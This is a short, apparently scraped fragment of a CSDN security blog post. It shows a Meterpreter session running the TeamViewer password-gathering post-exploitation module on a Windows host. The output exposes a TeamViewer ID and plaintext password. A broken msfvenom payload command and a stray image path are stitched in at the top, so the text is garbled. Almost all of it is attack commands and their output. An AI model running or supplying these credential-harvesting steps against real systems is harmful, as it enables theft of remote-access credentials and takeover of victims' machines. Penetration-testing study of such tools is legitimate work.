 meterpreter > run post/windows/gather/credentials/teamviewer_passwords
T=3333 -f exe -o msf.exe
[*] Finding TeamViewer Passwords on WIN2008OLD
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is '15.9.4 '
[+] TeamViewer's  title is 'TeamViewer'
[*] Found handle to ID edit box 0×000201c4
[*] Found handle to Password edit box 0×000204e2
[+] ID: 1 565 878 841
[+] PASSWORD: k46k5a
[*] Found handle to Email edit box 0×000403d4
[*] Found handle to Password edit box 0×000403c6
[-] Handle for TeamViewer ID or Password edit box not found
[-] No password in Password edit box
meterpreter >
CSDN @xiaojiesec